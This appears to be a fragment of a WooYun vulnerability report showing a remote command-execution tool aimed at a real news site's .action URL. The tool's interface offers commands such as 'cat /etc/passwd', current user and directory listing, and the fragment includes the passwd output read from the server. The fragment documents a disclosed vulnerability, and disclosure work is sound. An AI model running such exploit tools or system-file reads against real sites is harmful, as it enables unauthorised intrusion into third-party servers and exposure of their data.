 请输入测试地址: http://e.people.com.cn/onShow.action 检测是否有漏洞
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org